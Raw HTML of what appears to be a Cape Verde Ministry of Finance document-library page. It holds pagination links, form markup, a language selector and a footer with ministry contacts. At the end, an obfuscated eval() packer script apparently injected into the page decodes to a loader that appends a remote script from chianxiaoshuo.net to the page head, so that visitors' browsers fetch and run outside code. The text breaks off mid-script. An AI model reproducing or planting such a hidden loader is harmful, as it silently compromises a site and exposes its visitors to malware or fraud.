href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=18" onclick="">18</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=19" onclick="">19</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=20" onclick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=21" onclick="">21</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=22" onclick="">22</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=23" onclick="">23</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=24" onclick="">24</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=25" onclick="">25</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=26" onclick="">26</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=27" onclick="">27</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=28" onclick="">28</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=29" onclick="">29</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=30" onclick="">30</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=46" onclick="">46</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=10" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=5iTxDG0C" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=5iTxDG0C" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=5iTxDG0C" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769265672820"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
